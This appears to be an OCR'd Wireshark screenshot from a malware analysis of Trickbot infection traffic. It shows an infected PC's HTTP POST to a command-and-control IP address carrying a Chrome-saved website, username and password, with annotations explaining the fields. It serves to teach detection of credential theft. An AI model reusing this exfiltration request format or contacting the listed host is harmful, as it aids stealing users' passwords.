 Wireshark · Follow TCP Stream (tcp.stream eq 33) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/
7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------KMOGEEQTLQTCQMYE
Content-Length: 249
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="data"
https://nytimes.com/|randybachman|P@ssw0rd$
Website, username, and
password
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="source"
chrome passwords
Chrome passwords
-----------KMOGEEQTLQTCQMYE--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:26 GMT
content-length: 3
Content-Type: text/plain
/1/
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (817 bytes) Show and save data as ASCII Stream 33
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close